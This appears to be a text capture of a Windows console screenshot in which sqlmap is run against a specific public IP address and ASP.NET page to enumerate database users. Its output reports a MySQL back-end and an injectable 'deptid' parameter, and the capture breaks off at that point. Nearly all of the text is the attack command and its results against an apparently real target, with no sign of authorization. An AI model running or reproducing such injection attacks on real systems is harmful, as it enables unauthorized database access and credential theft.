 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Python27\sqlmap>sqlmap.py -u "http://218.58.124.131:8002/newlist2.aspx?deptid
=3942&id=220" --users
sqlmap
{1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:41:36
[23:41:36] [INFO] resuming back-end DBMS 'mysql'
[23:41:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: deptid